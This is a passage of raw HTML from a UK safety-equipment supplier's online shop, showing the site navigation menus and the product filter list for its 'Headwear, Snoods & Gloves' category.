					<!--- Mobile Nav toggle --->
					<button id="nav-toggle" class="show-for-medium">
						<span class=""></span>
					</button>
					<div class="menu-top-nav-container">
                <div class="dots"></div>
                <ul id="primary-menu" class="menu nav-menu">			<li id="menu-item-" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-">
                <div class="menu-item-wrap">    
                    <a href="https://www.arcoservices.co.uk/equipment/">Equipment & Hire</a>
                    <div class="mob-menu-expand"><span></span></div>
                </div>
				        <ul class='sub-menu'>
            <li>
				<div class="mega">
					<div class="megaInner">
						
                        <div class="mega-block">

                            <div class="block-buttons">
                                                                            <a href="/equipment/shop" class="cta-button" target=""  >
                                                Go to Shop                                                <i class="fa fa-angle-right"></i>
                                            </a>
                                                                                <a href="https://www.arcoservices.co.uk/equipment/shop?for-hire=1" class="cta-button" target=""  >
                                                Hire Shop                                                <i class="fa fa-angle-right"></i>
                                            </a>
                                                                </div>

                            <div class="mega-content">
                                <div>
                                                                    </div>
                                <div class="mega-page-list">
                                    <ol><li><a href="https://www.arcoservices.co.uk/equipment/equipment-maintenance/">Equipment Maintenance</a><ol><li><a href="https://www.arcoservices.co.uk/equipment/equipment-servicing-and-maintenance/">Equipment Servicing and Maintenance</a></li><li><a href="https://www.arcoservices.co.uk/equipment/confined-space-equipment-maintenance-and-servicing/">Confined Space Equipment Maintenance and Servicing</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/equipment/collections/confined-spaces/">Confined Spaces Products</a><ol><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/lighting/headlamps/">Headlamps</a></li><li><a href="/equipment/shop/product-category/helmets/">Safety Helmets</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/harnesses/">Safety Harnesses</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/respiratory-spares/">Respiratory &amp; Spares</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/rope/">Rope</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/confined-spaces/gas-detection/">Gas Detection</a></li><li><a href="https://www.arcoservices.co.uk/equipment/portagantry-copy/">Portagantry</a></li><li><a href="/equipment/shop/product-category/confined-spaces/tripod/">Tripods</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/equipment/collections/working-from-height/">Working from Height Products</a><ol><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/fall-arrest-device/fall-arrest-travellers-fall-arrest-device/?yith_wcan=1&product_cat=descenders-ascenders">Descenders & Ascenders</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/fall-arrest-device/fall-arrest-travellers-fall-arrest-device/">Fall Arrest Travellers</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/helmets/helmets-helmets/">Safety Helmets</a></li><li><a href="/equipment/shop/product-category/harnesses/">Safety Harnesses</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/lanyards/">Lanyards</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/rope/">Rope</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/helmets/helmets-helmets/harnesses/?yith_wcan=1&product_cat=ladders-and-platforms">Ladders & Platforms</a></li><li><a href="https://www.arcoservices.co.uk/equipment/shop/product-category/helmets/helmets-helmets/harnesses/?yith_wcan=1&product_cat=rope">Bags</a></li></ol></li><li><a href="/equipment/shop?for-hire=1">Hire Equipment</a><ol><li><a href="https://www.arcoservices.co.uk/equipment/equipment-hire-1/">Equipment Hire</a></li><li><a href="/equipment/shop/product-category/confined-spaces/breathing-apparatus/?for-hire=1">Breathing Apparatus</a></li><li><a href="/equipment/shop/product-category/confined-spaces/?for-hire=1">Confined Spaces</a></li><li><a href="/equipment/shop/product-category/confined-spaces/gas-detection/?for-hire=1">Gas Detection</a></li><li><a href="/equipment/shop/product-category/confined-spaces/tripod/?for-hire=1">Tripod Hire</a></li><li><a href="/equipment/shop/product-category/lanyards?for-hire=1">Lanyards</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/equipment/portacount-face-fit-testing-machines/">Portacount Face Fit Testing Machines</a><ol><li><a href="https://www.arcoservices.co.uk/equipment/portacount-respirator-fit-tester-8040-copy/">PortaCount Respirator Fit Tester 8040</a></li><li><a href="https://www.arcoservices.co.uk/equipment/portacount-respirator-fit-tester-8040-2/">PortaCount Respirator Fit Tester 8048</a></li><li><a href="https://www.arcoservices.co.uk/portacount-specifications/">Portacount Specifications</a></li></ol></li><li><a href="#">S-Cape Personal Emergency Descent Device</a><ol><li><a href="https://www.arcoservices.co.uk/equipment/s-cape-personal-onshore-emergency-descent-device/">S-Cape Personal Onshore Emergency Descent Device</a></li><li><a href="https://www.arcoservices.co.uk/equipment/s-cape-personal-offshore-emergency-descent-device/">S-Cape Personal Offshore Emergency Descent Device</a></li></ol></li></ol>                                </div>
                            </div>


                        </div>

						<div class="mega-block">
                            <div class="mega-side">
                                <p class="extract">More.....</p>                                <ol>
                                    <li><a data-text='' href='https://www.arcoservices.co.uk/equipment/shop/' class='dropdown-text childelement'>Shop</a></li><li><a data-text='' href='/equipment/shop?for-hire=1' class='dropdown-text childelement'>Hire Shop</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/equipment/equipment-hire-1/' class='dropdown-text childelement'>Equipment Hire</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/equipment/equipment-maintenance/' class='dropdown-text childelement'>Equipment Maintenance</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/equipment/equipment-servicing-and-maintenance/' class='dropdown-text childelement'>RPE and PPE Servicing and Maintenance</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/equipment/working-at-height-and-rescue-equipment/' class='dropdown-text childelement'>Working At Height and Rescue Equipment</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/equipment/confined-space-equipment/' class='dropdown-text childelement'>Confined Space Equipment</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/equipment/s-cape-personal-onshore-emergency-descent-device/' class='dropdown-text childelement'>S-Cape Personal Onshore Emergency Descent Device</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/equipment/portadavit-system/' class='dropdown-text childelement'>Portadavit Systems</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/equipment/portagantry-copy/' class='dropdown-text childelement'>Portagantry</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/equipment/delivery/' class='dropdown-text childelement'>Delivery</a></li>                                </ol>
                            </div>
						</div>

					</div>
				</div><!-- mega end -->
            </li>
        </ul>   
					</li>
        			<li id="menu-item-" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-">
                <div class="menu-item-wrap">    
                    <a href="https://www.arcoservices.co.uk/training/">Training</a>
                    <div class="mob-menu-expand"><span></span></div>
                </div>
				        <ul class='sub-menu'>
            <li>
				<div class="mega">
					<div class="megaInner">
						
                        <div class="mega-block">

                            <div class="block-buttons">
                                                                            <a href="https://www.arcoservices.co.uk/training/training-search/" class="cta-button" target=""  >
                                                Training Search                                                <i class="fa fa-angle-right"></i>
                                            </a>
                                                                </div>

                            <div class="mega-content">
                                <div>
                                                                    </div>
                                <div class="mega-page-list">
                                    <ol><li><a href="https://www.arcoservices.co.uk/training/course-type/working-at-height/">Working at Height</a><ol><li><a href="https://www.arcoservices.co.uk/training/working-at-height-training/">Working at Height</a></li><li><a href="https://www.arcoservices.co.uk/training/courses/rooftop-safety-access-2">Rooftop Safety Access Courses</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/managing-working-at-height/">Managing Working at Height</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/irata-rope-access/">IRATA &amp; Rope Access</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/ladder-safety/">Ladder Association, Scaffold Towers (PASMA) &amp; Powered Access (IPAF)</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/height-safety/">Height Safety</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/warehouse-height-rescue-safety/">Warehouse, Distribution &amp; Transport</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/warehouse-distribution/">Rescue &amp; Evacuation</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/telecoms/">Telecoms</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/training/confined-space/">Confined Space</a><ol><li><a href="https://www.arcoservices.co.uk/training/course-type/confined-spaces/">Confined Spaces</a><ol><li><a href="https://www.arcoservices.co.uk/training/course-type/confined-space-awareness/">Awareness &amp; Management</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/high-risk/">High Risk</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/medium-risk/">Medium Risk</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/low-risk/">Low Risk</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/rescue/">Rescue</a></li></ol></li></ol></li><li><a href="https://www.arcoservices.co.uk/training/course-type/health-safety/">Health &amp; Safety</a><ol><li><a href="https://www.arcoservices.co.uk/training/course-type/iosh/">IOSH</a></li><li><a href="https://www.arcoservices.co.uk/training/course-type/first-aid-wellbeing/">First Aid &amp; Wellbeing</a></li><li><a href="https://www.arcoservices.co.uk/training/workplace-medicals/">Medicals</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/training/course-type/respiratory/">Respiratory</a><ol><li><a href="https://www.arcoservices.co.uk/training/courses/portacount-training-for-beginners/">Portacount training for beginners</a></li><li><a href="https://www.arcoservices.co.uk/training/respiratory-training/">Respiratory Training</a></li><li><a href="https://www.arcoservices.co.uk/training/courses/powered-respirator-training/">Powered Respirator Training</a></li><li><a href="https://www.arcoservices.co.uk/training/courses/quantitative-face-fit-testing/">Quantitative Face Fit Testing</a></li><li><a href="https://www.arcoservices.co.uk/training/courses/full-face-mask-user-training/">Full Face Mask User Training</a></li><li><a href="https://www.arcoservices.co.uk/training/courses/half-face-mask-user-training/">Half face mask user training</a></li><li><a href="https://taff.idstaging.co.uk/">Book Face Fit Testing</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/training/training-facilities/">Training Facilities</a><ol><li><a href="https://www.arcoservices.co.uk/training/client-site-training/">Client Site Training</a></li><li><a href="https://www.arcoservices.co.uk/linlithgow-safety-centre/">Linlithgow Safety Centre</a></li><li><a href="https://www.arcoservices.co.uk/training/trafford-park-safety-centre/">Trafford Park Safety Centre</a></li><li><a href="https://www.arcoservices.co.uk/training/bracknell-safety-centre/">Bracknell Safety Centre</a></li></ol></li><li><a href="#">Online Learning</a><ol><li><a href="https://www.arcoservices.co.uk/training/learning-management-system-lms/">Learning Management System (LMS)</a></li><li><a href="https://academy.arcoservices.co.uk/learn">Arcoservices E-learning Academy</a></li></ol></li></ol>                                </div>
                            </div>


                        </div>

						<div class="mega-block">
                            <div class="mega-side">
                                <p class="extract">More about our Training...</p>                                <ol>
                                    <li><a data-text='' href='https://www.arcoservices.co.uk/training/training-search/' class='dropdown-text childelement'>Training Search</a></li><li><a data-text='' href='https://taff.idstaging.co.uk/' class='dropdown-text childelement'>Book Face Fit Testing</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/fire-management-training-2/' class='dropdown-text childelement'>Fire Management Training</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/training-facilities/' class='dropdown-text childelement'>Training Facilities</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/training-delivery/' class='dropdown-text childelement'>Training Delivery</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/training-methods/' class='dropdown-text childelement'>Training Methods</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/client-site-training/' class='dropdown-text childelement'>Client Site Training</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/working-at-height-training/' class='dropdown-text childelement'>Working at Height Training</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/confined-space/' class='dropdown-text childelement'>Confined Space Training</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/respiratory-training/' class='dropdown-text childelement'>Respiratory Training</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/confined-space-delivery-method/' class='dropdown-text childelement'>Confined Space Delivery Method</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/16583-2/' class='dropdown-text childelement'>Confined Space and The Law</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/workplace-medicals/' class='dropdown-text childelement'>Workplace Medicals</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/training/faq/' class='dropdown-text childelement'>FAQ</a></li>                                </ol>
                            </div>
						</div>

					</div>
				</div><!-- mega end -->
            </li>
        </ul>   
					</li>
        			<li id="menu-item-" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-">
                <div class="menu-item-wrap">    
                    <a href="https://www.arcoservices.co.uk/services/">Services</a>
                    <div class="mob-menu-expand"><span></span></div>
                </div>
				        <ul class='sub-menu'>
            <li>
				<div class="mega">
					<div class="megaInner">
						
                        <div class="mega-block">

                            <div class="block-buttons">
                                                                            <a href="https://www.arcoservices.co.uk/training/training-search/" class="cta-button" target=""  >
                                                Search our Courses                                                <i class="fa fa-angle-right"></i>
                                            </a>
                                                                                <a href="https://new.customerassettracking.com" class="cta-button" target="_blank"  >
                                                CAT Login                                                <i class="fa fa-angle-right"></i>
                                            </a>
                                                                </div>

                            <div class="mega-content">
                                <div>
                                                                    </div>
                                <div class="mega-page-list">
                                    <ol><li><a href="https://www.arcoservices.co.uk/services/confined-space-services/">Confined Space Services</a><ol><li><a href="https://www.arcoservices.co.uk/services/fall-protection/confined-space-rescue-systems/">Confined Space Rescue Systems</a></li><li><a href="https://www.arcoservices.co.uk/services/confined-space-services/confined-space-supervision-2/">Confined Space Supervision</a></li><li><a href="https://www.arcoservices.co.uk/equipment/confined-space-equipment/">Confined Space Equipment</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/services/respiratory-protection-services/">Respiratory Protection Services</a><ol><li><a href="https://www.arcoservices.co.uk/services/respiratory-protection-services/rpe-maintenance/">RPE Maintenance</a></li><li><a href="https://www.arcoservices.co.uk/equipment/sundstrom-servicing-at-arco/">Sundstrom Servicing</a></li><li><a href="https://www.arcoservices.co.uk/services/respiratory-protection-services/how-to-implement-an-effective-rpe-programme/">Implement An Effective RPE Programme</a></li><li><a href="https://www.arcoservices.co.uk/services/respiratory-services-enquiry-form/">Respiratory Services Enquiry Form</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/services/compliance-and-safety-management/">Compliance and Safety Management</a><ol><li><a href="https://www.arcoservices.co.uk/portable-appliance-testing/">Portable Appliance Testing</a></li><li><a href="https://www.arcoservices.co.uk/services/compliance-and-safety-management/climber-training-management/">Climber Training Management</a></li><li><a href="https://www.arcoservices.co.uk/services/compliance-and-safety-management/loler-inspections/">LOLER Inspections</a></li><li><a href="https://www.arcoservices.co.uk/services/compliance-and-safety-management/online-ppe-training-certificates/">Online PPE &#038; Training Certificates</a></li><li><a href="https://www.arcoservices.co.uk/services/compliance-and-safety-management/15892-2-copy/">PPE Stock Control</a></li><li><a href="https://www.arcoservices.co.uk/services/compliance-and-safety-management/15892-2/">PPE Inspections</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/services/fall-protection/">Fall Protection</a><ol><li><a href="https://www.arcoservices.co.uk/services/fall-protection/fall-protection-systems-2/">Fall Protection Systems</a></li><li><a href="https://www.arcoservices.co.uk/services/fall-protection/collective-fall-protection/">Collective Fall Protection</a></li><li><a href="https://www.arcoservices.co.uk/services/fall-protection/guardrails-edge-protection/">Guardrails Edge Protection</a></li><li><a href="https://www.arcoservices.co.uk/services/fall-protection/fall-protection-systems/">Fall Protection Anchor Points</a></li><li><a href="https://www.arcoservices.co.uk/services/ladder-and-walkway-inspection/">Ladder and Walkway Inspection</a></li><li><a href="https://www.arcoservices.co.uk/services/fall-protection/abseil-systems/">Abseil Systems</a></li><li><a href="https://www.arcoservices.co.uk/services/working-at-height-supervision/">Working at Height Supervision</a></li><li><a href="https://www.arcoservices.co.uk/services/fall-protection/test-and-recertification/">Testing and Recertification</a></li><li><a href="https://www.arcoservices.co.uk/services/fall-protection/ladder-safety-systems/">Ladder Safety Systems</a></li></ol></li><li><a href="#">Face Fit</a><ol><li><a href="https://www.arcoservices.co.uk/services/respiratory-protection-services/face-fit-explained/">Face Fit Explained</a></li><li><a href="https://www.arcoservices.co.uk/services/respiratory-protection-services/face-fit-testing/">Face Fit Testing</a></li><li><a href="https://taff.idstaging.co.uk/">Book Face Fit Testing</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/services/occupational-health/">Occupational Health</a><ol><li><a href="https://www.arcoservices.co.uk/training/workplace-medicals/">Workplace Medicals</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/services/managed-services/">Managed Services</a><ol><li><a href="https://www.arcoservices.co.uk/services/customer-asset-tracking/">Customer Asset Tracking</a></li><li><a href="https://new.customerassettracking.com/">Customer Asset Tracking Login</a></li></ol></li></ol>                                </div>
                            </div>


                        </div>

						<div class="mega-block">
                            <div class="mega-side">
                                <p class="extract">Our Services...</p>                                <ol>
                                    <li><a data-text='' href='https://www.arcoservices.co.uk/services/working-at-height-services/' class='dropdown-text childelement'>Working at Height Services</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/?page_id=15942' class='dropdown-text childelement'>Ladders and Walkways</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/services/occupational-health/' class='dropdown-text childelement'>Occupational Health</a></li>                                </ol>
                            </div>
						</div>

					</div>
				</div><!-- mega end -->
            </li>
        </ul>   
					</li>
        			<li id="menu-item-" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-">
                <div class="menu-item-wrap">    
                    <a href="https://www.arcoservices.co.uk/consultancy/">Consultancy</a>
                    <div class="mob-menu-expand"><span></span></div>
                </div>
				        <ul class='sub-menu'>
            <li>
				<div class="mega">
					<div class="megaInner">
						
                        <div class="mega-block">

                            <div class="block-buttons">
                                                            </div>

                            <div class="mega-content">
                                <div>
                                                                    </div>
                                <div class="mega-page-list">
                                    <ol><li><a href="https://www.arcoservices.co.uk/consultancy/occupational-hygiene-consultancy/">Occupational Hygiene Consultancy</a><ol><li><a href="https://www.arcoservices.co.uk/consultancy/occupational-hygiene-consultancy/workplace-noise-monitoring/">Workplace Noise Monitoring</a></li><li><a href="https://www.arcoservices.co.uk/consultancy/environmental-noise-assessment/">Environmental Noise Assessment</a></li><li><a href="https://www.arcoservices.co.uk/consultancy/workplace-air-monitoring/">Workplace Air Monitoring</a></li><li><a href="https://www.arcoservices.co.uk/consultancy/emf-assessment/">EMF Assessment</a></li><li><a href="https://www.arcoservices.co.uk/consultancy/health-and-safety-services/coshh-assesment/">COSHH Assesment</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/working-at-height-consultancy/">Working at Height Consultancy</a><ol><li><a href="https://www.arcoservices.co.uk/services/working-at-height-rescue-2/">Working at Height Rescue</a></li><li><a href="https://www.arcoservices.co.uk/services/fall-protection/">Fall Protection</a></li><li><a href="https://www.arcoservices.co.uk/consultancy/fire-risk-assessment/">Fire Risk Assessment</a></li></ol></li><li><a href="https://www.arcoservices.co.uk/consultancy/confined-space-consultancy-advice/">Confined Space Consultancy &#038; Advice</a><ol><li><a href="https://www.arcoservices.co.uk/services/confined-space-services/">Confined Space Services</a></li><li><a href="https://www.arcoservices.co.uk/services/fall-protection/confined-space-rescue-systems/">Confined Space Rescue Systems</a></li><li><a href="https://www.arcoservices.co.uk/services/confined-space-services/confined-space-supervision-2/">Confined Space Supervision</a></li></ol></li><li><a href="#">Health and Safety Services</a><ol><li><a href="https://www.arcoservices.co.uk/consultancy/puwer-assessment/">PUWER Assessment</a></li><li><a href="https://www.arcoservices.co.uk/consultancy/dsear-consultancy/">DSEAR Consultancy</a></li><li><a href="https://www.arcoservices.co.uk/consultancy/fire-risk-assessment/">Fire Risk Assessment</a></li></ol></li></ol>                                </div>
                            </div>


                        </div>

						<div class="mega-block">
                            <div class="mega-side">
                                <p class="extract">Consultancy Services...</p>                                <ol>
                                    <li><a data-text='' href='https://www.arcoservices.co.uk/consultancy/technical-data-hse-guidance/' class='dropdown-text childelement'>Technical Data &#038; HSE Guidance</a></li><li><a data-text='' href='https://www.arcoservices.co.uk/consultancy/occupational-hygiene-consultancy/' class='dropdown-text childelement'>Occupational Hygiene Consultancy</a></li>                                </ol>
                            </div>
						</div>

					</div>
				</div><!-- mega end -->
            </li>
        </ul>   
					</li>
        </ul><div class="dots"></div><ul class="footer__social-icons social-icons"><li class="social-icons__item">
                    <a class="social-icons__link" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/arcoservices/" title="Linked In">
                        <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
                    </a>
                  </li><li class="social-icons__item">
                    <a class="social-icons__link" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/user/Totalaccessuk1" title="YouTube">
                        <i class="fa-brands fa-youtube" aria-hidden="true"></i>
                    </a>
                  </li><li class="social-icons__item">
                    <a class="social-icons__link" target="_blank" rel="noopener noreferrer" href="https://twitter.com/Arco_Services" title="Twitter">
                        <i class="fa-brands fa-twitter" aria-hidden="true"></i>
                    </a>
                  </li><li class="social-icons__item">
                    <a class="social-icons__link" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ArcoProfessionalSafetyServices/" title="Facebook">
                        <i class="fa-brands fa-facebook-f" aria-hidden="true"></i>
                    </a>
                  </li></ul></div>				</nav>
			</div>

		</div>
		<div class="search-wrapper" id="search_wrapper">
			<div class="search-close" id="search_close">
				<img src="/app/themes/arco/assets/images/close.svg" alt=""/>
			</div>
			<form role="search" method="get" class="search-form" action="https://www.arcoservices.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" autocomplete="off" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<button type="submit" class="search-submit">Search</button>
			</form>
		</div>

		

	</header><!-- #masthead -->
			<div id="sitewide_banner" data-showuntilclosed="1" class="hideBanner">
			<div class="inner">
				<button class="banner-close-button" data-close aria-label="Close modal" type="button">
					<span aria-hidden="true">&times;</span>
				</button>
									<a class="cta-button" href="/my-account/lost-password/" title=""  target="" >Reset Password</a>
								<div class="site-banner-block">
					<h4>Welcome to our new website</h4>
<p>If you have previously had an account with us, please use the forgotten password link to reset your password here. This does not include the password for our CAT system, your existing password will still work. Thank you.</p>
				</div>
				
			</div>
		</div>
		
	
			<section id="primary" class="site-main">
				<div class="sectionInner">

		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.arcoservices.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="/equipment">Equipment</a>&nbsp;&#47;&nbsp;<a href="https://www.arcoservices.co.uk/equipment/shop/">Shop</a>&nbsp;&#47;&nbsp;Headwear, Snoods &amp; Gloves</nav>
<div class="woocommerce-products-header sectionTitle">
			<h1 class="woocommerce-products-header__title page-title">Headwear, Snoods &amp; Gloves</h1>
	
	</div>

		<div class="subcategories">
			<form method="post">
				<ul>
					 
					<li>
						<button formaction="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/gloves/">
							<span>Gloves <i class="fa fa-angle-right" aria-hidden="true"></i></span>
						</button>
					</li>                             		
					 
					<li>
						<button formaction="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/headwear-snoods/">
							<span>Headwear &amp; Snoods <i class="fa fa-angle-right" aria-hidden="true"></i></span>
						</button>
					</li>                             		
						
				</ul>
			</form>
		</div>
	

<div id="library-group">
	<div class="library-filter">
				<button class="library-filter-button" data-action="show-filter" aria-controls="general-filter">
                <i class="fa-solid fa-sliders"></i>&nbsp;&nbsp;Filter by
            </button>
            <div class="library-filter-popup" id="general-filter">
                <button class="library-filter-close" data-action="close-filter" aria-controls="general-filter"><i class="fa-solid fa-circle-xmark"></i></button>
                <div class = "widgetizedArea">
	<div class="yith-wcan-filters no-title" id="preset_13721" data-preset-id="13721" data-target="">
		<div class="filters-container">
			<form method="POST">
													
					

<div
	class="yith-wcan-filter filter-tax checkbox-design"
	id="filter_13721_0"
	data-filter-type="tax"
	data-filter-id="0"
	data-taxonomy="product_cat"
	data-multiple="no"
	data-relation="and"
>
	<h4 class="filter-title">Filter by Product categories</h4>
	<div class="filter-content">
		
	<ul class="filter-items filter-checkbox  level-0">

		
<li class="filter-item checkbox  level-0">
	<label for="filter_13721_0_1494">
		<input type="checkbox" id="filter_13721_0_1494" name="filter[13721][0]" value="accessories"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+accessories"  role="button" class="term-label"  >
			Accessories					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1501">
		<input type="checkbox" id="filter_13721_0_1501" name="filter[13721][0]" value="alpine-equipment"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+alpine-equipment"  role="button" class="term-label"  >
			Alpine Equipment					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0">
	<label for="filter_13721_0_1507">
		<input type="checkbox" id="filter_13721_0_1507" name="filter[13721][0]" value="bags"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+bags"  role="button" class="term-label"  >
			Bags					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1620">
		<input type="checkbox" id="filter_13721_0_1620" name="filter[13721][0]" value="casualty-extraction"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+casualty-extraction"  role="button" class="term-label"  >
			Casualty Extraction					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1496">
		<input type="checkbox" id="filter_13721_0_1496" name="filter[13721][0]" value="confined-spaces"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+confined-spaces"  role="button" class="term-label"  >
			Confined Spaces					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1490">
		<input type="checkbox" id="filter_13721_0_1490" name="filter[13721][0]" value="connectors"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+connectors"  role="button" class="term-label"  >
			Connectors					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1495">
		<input type="checkbox" id="filter_13721_0_1495" name="filter[13721][0]" value="descenders-ascenders"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+descenders-ascenders"  role="button" class="term-label"  >
			Descenders &amp; Ascenders					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1508">
		<input type="checkbox" id="filter_13721_0_1508" name="filter[13721][0]" value="fall-arrest-device"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+fall-arrest-device"  role="button" class="term-label"  >
			Fall Arrest device					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1487">
		<input type="checkbox" id="filter_13721_0_1487" name="filter[13721][0]" value="harnesses"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+harnesses"  role="button" class="term-label"  >
			Harnesses					</a>
	</label>

	</li>

<li class="filter-item checkbox active level-0 no-color">
	<label for="filter_13721_0_1603">
		<input type="checkbox" id="filter_13721_0_1603" name="filter[13721][0]" value="headwear-snoods-gloves"  checked='checked' />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1"  role="button" class="term-label"  >
			Headwear, Snoods &amp; Gloves					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1505">
		<input type="checkbox" id="filter_13721_0_1505" name="filter[13721][0]" value="helmets"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+helmets"  role="button" class="term-label"  >
			Helmets					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1502">
		<input type="checkbox" id="filter_13721_0_1502" name="filter[13721][0]" value="ladders-and-platforms"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+ladders-and-platforms"  role="button" class="term-label"  >
			Ladders and Platforms					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1488">
		<input type="checkbox" id="filter_13721_0_1488" name="filter[13721][0]" value="lanyards"  />

		<a href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves?yith_wcan=1&#038;product_cat=headwear-snoods-gloves+lanyards"  role="button" class="term-label"  >
			Lanyards					</a>
	</label>

	</li>

<li class="filter-item checkbox  level-0 no-color">
	<label for="filter_13721_0_1499">
		<input type="checkbox" id="filter_13721_0_1499" name="filter[13721][0]" value="lifting-accessories"  />

